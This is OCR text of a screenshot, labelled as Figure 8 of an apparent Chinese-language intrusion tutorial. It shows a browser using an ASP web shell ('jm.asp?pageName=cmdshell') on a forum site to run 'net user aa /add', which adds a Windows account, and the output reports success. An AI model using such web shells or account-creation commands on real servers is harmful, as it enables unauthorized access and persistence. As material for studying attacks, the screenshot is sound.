 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/bbs/sys/jm.asp?pageName=cmdshell 转到
net user aa /add 执行
命令成功完成.
shell路径: cmd.exe wscript.shell
完毕 可信站点
图 8